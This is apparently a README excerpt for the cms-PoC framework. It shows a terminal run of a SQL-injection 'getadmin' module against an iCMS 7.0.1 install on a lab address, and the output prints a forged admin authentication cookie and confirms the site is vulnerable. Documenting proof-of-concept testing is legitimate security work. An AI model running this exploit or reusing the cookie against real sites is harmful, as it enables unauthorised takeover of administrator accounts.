 chybeta@ubuntu:~/cmsPoc$ python cmspoc.py -t icms -s v701_sqlinject_getadmin -u http://10.10.10.1:2500/iCMS-7.0.1/admincp.php
cms-PoC
{1.0.2#stable}
https://chybeta.github.io
[*] The target url: http://10.10.10.1:2500/iCMS-7.0.1/admincp.php
[*] The target type: icms
[*] Try to load the script: v701_sqlinject_getadmin
[*] Start at: 2017-09-12 18:23:15
[*] The evil cookie : {'iCMS_iCMS_AUTH': '8816a1156o09pIsyguLsjVpYPkJQJcaqpBWqp+9SyBca16torZ+stI6HS+kfA01lkg=='}
[+] Confirm: The website( http://10.10.10.1:2500/iCMS-7.0.1/admincp.php ) is vulnerable
[*] Complete this task: http://10.10.10.1:2500/iCMS-7.0.1/admincp.php
[*] End at: 2017-09-12 18:23:15